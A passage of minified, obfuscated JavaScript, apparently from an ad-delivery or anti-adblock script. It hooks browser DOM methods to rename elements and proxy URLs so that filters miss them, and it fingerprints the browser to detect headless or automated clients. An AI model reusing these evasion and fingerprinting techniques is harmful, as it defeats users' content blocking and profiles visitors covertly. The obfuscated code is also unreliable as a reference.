t&&e(3977)!=typeof t&&(t=t[e(2554)]()),t=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(3917)](" "),E.A[e(341)](a)[e(2909)][e(1962)](this,e(2767),t),t}),(()=>!0)),he(a,u(2044),u(3851),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(341)](a)[t(3655)][t(341)][t(1962)](this,...n)[t(3163)](" ")[t(3677)]((e=>e[t(549)]()))[t(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3917)](" ")},set:function(t){const e=u,n=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(3917)](" ");for(var o=arguments[e(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return E.A[e(341)](a)[e(3655)][e(1709)][e(1962)](this,n,...i)}}),de(a,u(771),u(2765),(function(t){const e=u;return E.A[e(341)](a)[e(2489)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4061),u(2765),(function(t){const e=u;return e(3977)!=typeof t&&(t=a[e(3986)](t)),E.A[e(341)](a)[e(1652)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(771),u(2086),(function(t){const e=u;return E.A[e(341)](a)[e(2915)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(771),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(341)](a)[e(4193)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(4193)][e(1962)](this,t):o}),(t=>t)),de(a,u(771),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(341)](a)[e(1238)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(1238)][e(1962)](this,t):o}),(t=>t)),de(a,u(771),u(1155),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(4232)+(0,r.md)(t)),E.A[e(341)](a)[e(614)][e(1962)](this,t)})),de(a,u(771),u(2353),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(4232)+(0,r.md)(t)),E.A[e(341)](a)[e(348)][e(1962)](this,t)})),he(a,u(4029),u(4071),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3499)][t(341)][t(892)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(341)](a)[r(3528)][r(1962)](this,r(1216));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3953)===i?o.MN[r(4262)]:o.MN[r(1064)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return E.A[r(341)](a)[r(3499)][r(1709)][r(1962)](this,t,...l)}}),he(a,u(4029),u(1216),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(341)](a)[t(1531)][t(341)][t(892)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(3953),e(2401),e(1502),e(521)][e(3105)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(341)](a)[e(1531)][e(1709)][e(1962)](this,t,...o)}}),he(a,u(1882),u(3155),{get:function(){const t=u,e=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=E.A[t(341)](a)[t(2449)][t(341)][t(1962)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(1962)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(4216)])&&void 0!==d&&d}),!s[t(4181)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(341)](a)[n(3528)][n(1962)](this,n(3554));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(4181)]=e}return E.A[t(341)](a)[t(1356)][t(341)][t(1962)](this,...o)}}),he(a,u(1882),u(481),{get:function(){const t=u;for(var e=arguments[t(1461)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=E.A[t(341)](a)[t(2449)][t(341)][t(1962)](this,...r);if(!s)return s;const d=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));var f;if(pe(a,s,d))if(oe(s),h[t(1962)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(4216)])&&void 0!==f&&f}),!s[t(4181)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(341)](a)[n(3528)][n(1962)](this,n(3554));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(4181)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(287)]);if((t(999)===e[t(2884)]||t(2219)===e[t(2884)])&&e[t(1349)][t(3105)](t(2615))||t(369)===e[t(2884)]&&e[t(1349)][t(3105)](t(527))||t(3405)===e[t(2884)]&&"/"===e[t(1349)]||t(1989)===e[t(2884)]&&e[t(1349)][t(3105)](t(3150)))return Kt[t(341)](a,s)}return s}}),he(a,u(1844),u(4103),{get:function(){const t=u;for(var n=arguments[t(1461)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=E.A[t(341)](a)[t(4236)][t(341)][t(1962)](this,...r),c=E.A[t(341)](a)[t(3203)][t(341)][t(1962)](this);if(t(3977)==typeof c&&c[t(3105)](t(3152)))try{const e=JSON[t(1911)](c);if(t(3700)===e[t(3294)]&&t(2462)===e[t(3478)])return i}catch(t){}return t(1657)==typeof c&&c[t(1542)]||(l=c,t(3977)==typeof l&&l[t(1427)](t(576)))||(0,s.aV)(e.A[t(3308)])!==(0,s.aV)(E.A[t(341)](a)[t(1359)][t(341)][t(1962)](this))?i:Kt[t(341)](a,i);var l}}),he(a,u(1882),u(3874),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](a)[t(2866)][t(341)][t(1962)](this,...n)},set:function(t){const r=u;if(!t)return E.A[r(341)](a)[r(2866)][r(1709)][r(1962)](this,t);t=t[r(2554)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]});return t=t[r(3105)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(3103)[r(1881)](Vt,r(3844))[r(1881)](i,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:a,protectUrlContext:n,html:t}),E.A[r(341)](a)[r(2866)][r(1709)][r(1962)](this,t)}},h),he(a,u(2498),u(1176),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(1176)])&&void 0!==e?e:E.A[t(341)](a)[t(1156)][t(341)][t(1962)](this)}}),he(a,u(2498),u(2975),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(2975)])&&void 0!==e?e:E.A[t(341)](a)[t(3971)][t(341)][t(1962)](this)}}),he(a,u(2498),u(1267),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(1267)])&&void 0!==e?e:E.A[t(341)](a)[t(2802)][t(341)][t(1962)](this)}}),he(a,u(2498),u(3886),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(3886)])&&void 0!==e?e:E.A[t(341)](a)[t(3421)][t(341)][t(1962)](this)}}),he(a,u(2498),u(2471),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(2471)])&&void 0!==e?e:E.A[t(341)](a)[t(3819)][t(341)][t(1962)](this)}}),he(a,u(2498),u(649),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(649)])&&void 0!==e?e:E.A[t(341)](a)[t(995)][t(341)][t(1962)](this)}}),de(a,u(616),u(2016),(function(t){const e=u;var r;if(this instanceof a[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof a[e(1036)]){const r=E.A[e(341)](a)[e(2725)][e(341)][e(1962)](t);if((0,C.xP)(c,r))try{E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(889)])||void 0===r?void 0:r[e(1386)];if(a!==o&&e(870)===t[e(3756)]){const r=t[e(1564)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!E.A[e(2201)](o)){const t=a[e(4061)][e(2353)](e(2887));return E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,i),E.A[e(341)](a)[e(3446)][e(1962)](this,t)}E.A[e(341)](o)[e(2725)][e(1709)][e(1962)](t,i)}}catch(t){}}return E.A[e(341)](a)[e(3446)][e(1962)](this,t)})),de(a,u(3645),u(3457),(function(t){const e=u;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(3645)]&&t instanceof a[e(3634)]){const r=Array[e(2950)](t[e(2425)])[e(3677)]((t=>t instanceof a[e(1036)]?E.A[e(341)](a)[e(2725)][e(341)][e(1962)](t):""));return E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(3917)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),E.A[e(341)](a)[e(701)][e(1962)](this,t,...o)}return E.A[e(341)](a)[e(701)][e(1962)](this,t,...o)})),Object[u(1308)](a)[u(3024)]((t=>{const e=u;try{if(!t[e(1427)](e(744))||!t[e(3596)](e(2044)))return;const n=[e(3546),e(3603)];for(const r of n){const n=a[e(2523)][e(2997)](a[t][e(759)],r);n&&a[e(2523)][e(2061)](a[t][e(759)],r,{get:function(){const t=e;for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(341)][t(1962)](this,...o);let s=n[t(341)][t(1962)](this,...o);return t(3977)==typeof s&&s[t(1427)](t(1165))&&(s=s[t(3063)](3)),s},set:function(t){const r=e;for(var o=arguments[r(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(3977)!=typeof t&&r(2560)!=typeof t||(t=r(1165)+t),n[r(341)][r(1962)](this)===t?t:n[r(1709)][r(1962)](this,t,...i)):n[r(1709)][r(1962)](this,t,...i)}})}}catch(t){}}))}const Oe=t=>{try{t()}catch(t){}};function je(e){const n=t;var r;if(c.A[n(3403)](n(345)),null!==(r=window[n(4211)])&&void 0!==r&&r[n(4041)])return;const o=window[n(4211)]||[];window[n(4211)]={push:t=>Oe(t),__replaced:!0};for(const t of[...o][n(3517)]())Oe(t);const i=t=>{const e=n;e(2739)===t[e(2262)]?t[e(808)](...t[e(2417)]):e(1823)===t[e(2262)]?t[e(808)]():e(2168)===t[e(2262)]&&t[e(4188)]()},s=window[n(1017)]||[];window[n(1017)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Oe((()=>i(t)))}function Ie(e){const n=t;return n(3895)===function(t){const e=n;try{return new URL(t)[e(2574)][e(341)](e(770))||""}catch(t){return""}}(e)}var He=O(2751);const Ve=class{static[t(929)](){const e=t;var n,r;let o=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:e(1075),i=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3039)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3038)+(0,Se.t)(o+"_"+a),d=e(3038)+(0,Se.t)(o+"_"+c),h=e(3038)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Fe=O(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(3333)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2020)]=e}||function(t,e){const n=r;for(var o in e)Object[n(759)][n(3949)][n(1962)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2x;function a(t){const e=a2x;try{l(r[e(1043)](t))}catch(t){i(t)}}function c(t){const e=a2x;try{l(r[e(448)](t))}catch(t){i(t)}}function l(t){const e=a2x;var r;t[e(3086)]?o(t[e(2897)]):(r=t[e(2897)],r instanceof n?r:new n((function(t){t(r)})))[e(282)](a,c)}l((r=r[s(892)](t,e||[]))[s(1043)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(721)==typeof Symbol&&(a[Symbol[r(3951)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2x;if(o)throw new TypeError(r(403));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2903)]:t[0]?i[r(448)]||((s=i[r(2903)])&&s[r(1962)](i),0):i[r(1043)])&&!(s=s[r(1962)](i,t[1]))[r(3086)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2897)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1366)]++,{value:t[1],done:!1};case 5:c[r(1366)]++,i=t[1],t=[0];continue;case 7:t=c[r(4115)][r(3641)](),c[r(395)][r(3641)]();continue;default:if(!((s=(s=c[r(395)])[r(1461)]>0&&s[s[r(1461)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1366)]=t[1];break}if(6===t[0]&&c[r(1366)]<s[1]){c[r(1366)]=s[1],s=t;break}if(s&&c[r(1366)]<s[2]){c[r(1366)]=s[2],c[r(4115)][r(2185)](t);break}s[2]&&c[r(4115)][r(3641)](),c[r(395)][r(3641)]();continue}t=n[r(1962)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(1461)])for(var i,s=0,a=n[o(1461)];s<a;s++)!i&&s in n||(i||(i=Array[o(759)][o(3063)][o(1962)](n,0,s)),i[s]=n[s]);return e[o(1881)](i||Array[o(759)][o(3063)][o(1962)](n))}Object[t(3934)],Object[t(3934)],t(721)==typeof SuppressedError&&SuppressedError;var Je=t(3132),Qe=t(3256),Ze=t(1249),Ge=t(3714),Ye=t(2769),$e=t(2734),Ke=function(t){function e(n,r){const o=a2x;var i=t[o(1962)](this,r)||this;return i[o(2420)]=n,i[o(1604)]=o(344),Object[o(3333)](i,e[o(759)]),i}return function(t,e){const n=a2x;if(n(721)!=typeof e&&null!==e)throw new TypeError(n(1041)+String(e)+n(573));function r(){this[n(3873)]=t}Pe(t,e),t[n(759)]=null===e?Object[n(3934)](e):(r[n(759)]=e[n(759)],new r)}(e,t),e}(Error);function tn(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2x;switch(o[i(1366)]){case 0:return e={},n=Object[i(3362)](t),[4,Promise[i(460)](n[i(3677)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2x;switch(c[l(1366)]){case 0:r=t[n],c[l(1366)]=1;case 1:return c[l(395)][l(2185)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2897)]=c[l(3817)](),a[l(2420)]=0,a),[3,4];case 3:return s=c[l(3817)](),e[n]=s instanceof Ke?{state:s[l(2420)],error:""[l(1881)](s[l(1604)],": ")[l(1881)](s[l(547)])}:{state:-3,error:s instanceof Error?""[l(1881)](s[l(1604)],": ")[l(1881)](s[l(547)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3817)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(1480)](n)}function nn(e,n){return-1!==e[t(1480)](n)}function rn(e){return Object[t(1308)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(1461)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3977)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3441)in t)return t[n(3441)](e);for(var o=0;o<t[n(1461)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1461)];s++){var c=i(a[s]);if(n(1657)==typeof c)return c[n(2897)]}return!1}function sn(e){return e[t(2758)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1077)];return 0===r[n(2420)]&&(/headless/i[n(2744)](r[n(2897)])?Ye:/electron/i[n(2744)](r[n(2897)])?Je:/slimerjs/i[n(2744)](r[n(2897)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3741)];return 0===r[n(2420)]&&(on(r[n(2897)],n(1249),n(3271),n(3563))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(530)];return 0===r[n(2420)]&&(/PhantomJS/i[n(2744)](r[n(2897)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(926)],o=e[n(1781)],i=e[n(4186)];if(0===r[n(2420)]&&0===o[n(2420)]&&0===i[n(2420)]){var s=r[n(2897)];return n(2734)!==i[n(2897)]&&(37===s&&!en([n(1252),n(884)],i[n(2897)])||39===s&&!en([n(2826)],o[n(2897)])||33===s&&!en([n(3178)],i[n(2897)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(842)][n(2420)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2647)];if(0===r[n(2420)]&&0===r[n(2897)][n(1461)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(1797)],o=e[n(1781)];return 0===o[n(2420)]&&n(2628)===o[n(2897)]&&(0===r[n(2420)]&&r[n(2897)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4001)];if(0===r[n(2420)]&&!r[n(2897)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(438)],o=e[n(3912)],i=e[n(1781)],s=e[n(4186)];if(0===r[n(2420)]&&0===o[n(2420)]&&0===i[n(2420)]&&0===s[n(2420)]&&n(2628)===i[n(2897)]&&!o[n(2897)]&&n(3178)===s[n(2897)])return 0===r[n(2897)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(565)];return 0===o[n(2420)]&&(n(2066)===o[n(2897)][n(2262)]||null!=(null===(r=o[n(2897)][n(2612)])||void 0===r?void 0:r[n(3132)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2514)];return 0===r[n(2420)]&&(/PhantomJS/i[n(2744)](r[n(2897)])?Qe:/Headless/i[n(2744)](r[n(2897)])?Ye:/Electron/i[n(2744)](r[n(2897)])?Je:/slimerjs/i[n(2744)](r[n(2897)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3742)];if(0===r[n(2420)]&&r[n(2897)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(2272)];if(0===r[n(2420)]){var o=r[n(2897)],i=o[n(296)],s=o[n(2066)];if(n(772)==i&&n(1601)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2500)];return 0===r[n(2420)]&&(/Sequentum/i[n(2744)](r[n(2897)])?n(3678):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1074)],o=e[n(2578)];if(0!==r[n(2420)]||0!==o[n(2420)])return!1;var i=r[n(2897)],s=i[n(1149)],a=i[n(3193)];return o[n(2897)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3688)];if(0===r[n(2420)]&&!r[n(2897)])return $e},detectProductSub:function(e){const n=t;var r=e[n(1153)],o=e[n(1781)];return 0===r[n(2420)]&&0===o[n(2420)]&&(n(2628)!==o[n(2897)]&&n(3466)!==o[n(2897)]&&n(1315)!==o[n(2897)]&&n(862)!==o[n(2897)]||n(1472)===r[n(2897)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1396)];if(0!==r[n(2420)])return!1;var o,i=r[n(2897)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2631)in i,e(2764)in i,0===i[e(296)][e(1480)](e(2923)),e(2920)in o,e(2053)in o,e(1088)in o,e(3614)in o])>=5?e(3178):sn([e(3367)in o,e(2198)in o,e(3761)in o,0===i[e(296)][e(1480)](e(2085)),e(2342)in i,e(2481)in o])>=4?e(1252):sn([e(4243)in navigator,e(1333)in(null!==(r=null===(n=document[e(1567)])||void 0===n?void 0:n[e(2887)])&&void 0!==r?r:{}),e(2018)in o,e(2221)in o,e(3881)in o,e(1892)in o])>=4?e(884):e(2734)}var ln={android:function(){const e=t;var n=cn(),r=e(3178)===n,o=e(884)===n;if(!r&&!o)return!1;var i=window;return sn([e(2380)in i,e(1378)in i,r&&!(e(3451)in i),o&&/android/i[e(2744)](navigator[e(1077)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2514)])||void 0===n?void 0:n[e(2443)]();return nn(r,e(953))?e(962):nn(r,e(3429))||nn(r,e(1920))?e(2826):nn(r,e(862))?e(862):nn(r,e(4135))?e(4135):nn(r,e(1315))||nn(r,e(1993))?e(1315):nn(r,e(2628))?e(2628):nn(r,e(3466))?e(3466):e(2734)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(648)]&&document[e(648)]()},userAgent:function(){return navigator[t(2514)]},appVersion:function(){const e=t;var n=navigator[e(1077)];if(null==n)throw new Ke(-1,e(863));return n},rtt:function(){const e=t;if(void 0===navigator[e(2977)])throw new Ke(-1,e(2906));if(void 0===navigator[e(2977)][e(3392)])throw new Ke(-1,e(3306));return navigator[e(2977)][e(3392)]},windowSize:function(){const e=t;return{outerWidth:window[e(1149)],outerHeight:window[e(3193)],innerWidth:window[e(1990)],innerHeight:window[e(2042)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2611)])throw new Ke(-1,e(2652));if(void 0===navigator[e(2611)][e(1461)])throw new Ke(-3,e(533));return navigator[e(2611)][e(1461)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2611)])throw new Ke(-1,e(2652));if(void 0===window[e(1528)])throw new Ke(-1,e(1186));return navigator[e(2611)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2038)])return t[e(2038)][e(2554)]()}throw new Ke(-3,e(1618))},productSub:function(){const e=t;var n=navigator[e(1153)];if(void 0===n)throw new Ke(-1,e(1020));return n},windowExternal:function(){const e=t;if(void 0===window[e(970)])throw new Ke(-1,e(468));var n=window[e(970)];if(e(721)!=typeof n[e(2554)])throw new Ke(-2,e(2929));return n[e(2554)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1819)])throw new Ke(-1,e(2212));for(var n=navigator[e(1819)],r=Object[e(3292)](n)===MimeTypeArray[e(759)],o=0;o<n[e(1461)];o++)r&&(r=Object[e(3292)](n[o])===MimeType[e(759)]);return r},evalLength:function(){const e=t;return eval[e(2554)]()[e(1461)]},webGL:function(){const e=t;var n=document[e(2353)](e(1370));if(e(721)!=typeof n[e(4225)])throw new Ke(-2,e(1616));var r=n[e(4225)](e(275));if(null===r)throw new Ke(-4,e(4013));if(e(721)!=typeof r[e(1643)])throw new Ke(-2,e(963));return{vendor:r[e(1643)](r[e(2942)]),renderer:r[e(1643)](r[e(312)])}},webDriver:function(){const e=t;if(null==navigator[e(3271)])throw new Ke(-1,e(3001));return navigator[e(3271)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1323)]||r[e(4127)]||r[e(1549)]||r[e(3187)];if(void 0!==i&&o[e(2185)]([i]),Array[e(2411)](r[e(2647)]))e(3178)===cn()&&sn([!(e(3531)in(n=window)),e(3800)in n,""+n[e(292)]==e(4011),""+n[e(3533)]==e(2922)])>=3||o[e(2185)](r[e(2647)]);else if(e(3977)==typeof r[e(2647)]){var s=r[e(2647)];s&&o[e(2185)](s[e(3163)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2x;switch(n[r(1366)]){case 0:if(void 0===window[r(1622)])throw new Ke(-1,r(3223));if(void 0===navigator[r(2809)])throw new Ke(-1,r(3778));if(r(721)!=typeof(t=navigator[r(2809)])[r(803)])throw new Ke(-2,r(2655));n[r(1366)]=1;case 1:return n[r(395)][r(2185)]([1,3,,4]),[4,t[r(803)]({name:r(2908)})];case 2:return e=n[r(3817)](),[2,r(3919)===window[r(1622)][r(1980)]&&r(2594)===e[r(2420)]];case 3:throw n[r(3817)](),new Ke(-3,r(3559));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1567)])throw new Ke(-1,e(2622));var n=document[e(1567)];if(e(721)!=typeof n[e(3662)])throw new Ke(-2,e(3211));return n[e(3662)]()},functionBind:function(){const e=t;if(void 0===Function[e(759)][e(866)])throw new Ke(-2,e(1307));return Function[e(759)][e(866)][e(2554)]()},process:function(){const e=t;var n=window[e(565)],r=e(3008);if(void 0===n)throw new Ke(-1,""[e(1881)](r,e(3782)));if(n&&e(1657)!=typeof n)throw new Ke(-3,""[e(1881)](r,e(2671)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2668)]={window:[e(2668)]},n[e(972)]={window:[e(1577)]},n[e(1541)]={window:[e(2211)]},n[e(3548)]={window:[e(2479)]},n[e(1275)]={window:[e(2989)]},n[e(3060)]={window:[e(3060)]},n[e(3783)]={window:[e(1559),e(3475)]},n[e(2938)]={window:[e(4138)]},n[Qe]={window:[e(301),e(1672)]},n[e(3969)]={window:[e(3910)]},n[Ze]={window:[e(2107),e(2840),e(3305),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2394),e(3231),e(3423)]},n[e(1506)]={window:[e(1607)]},n[e(3271)]={window:[e(3271),e(3955),e(1044),e(1728),e(284),e(3119),e(1466)],document:[e(2936),e(3954),e(1804),e(1899),e(2571),e(3002),e(2253),e(2936),e(1624),e(445),e(2961),e(2907),e(2729),e(3674)]},n[Ye]={window:[e(3884),e(361)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(4061)]&&(a=rn(window[e(4061)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3993)]&&on[e(892)](void 0,Xe([s],c[e(3993)],!1)),u=!(void 0===c[e(4061)]||!a[e(1461)])&&on[e(892)](void 0,Xe([a],c[e(4061)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2x;this[t(3725)]=void 0,this[t(4215)]=void 0}return n[e(759)][e(3170)]=function(){return this[e(3725)]},n[e(759)][e(3659)]=function(){return this[e(4215)]},n[e(759)][e(1188)]=function(){const t=e;if(void 0===this[t(3725)])throw new Error(t(3683));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3977)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(3176)]&&(i=c)}return[o,i]}(this[t(3725)],an),r=n[0],o=n[1];return this[t(4215)]=r,o},n[e(759)][e(2845)]=function(){return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2x;switch(e[n(1366)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(3725)]=e[n(3817)](),[2,this[n(3725)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(2514)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(2218),"i")}catch(t){Re=qe}return Re}()[r(2744)](i))return c.A[r(3403)](r(794)[r(1881)](navigator[r(2514)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3277)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2x;switch(e[r(1366)]){case 0:return 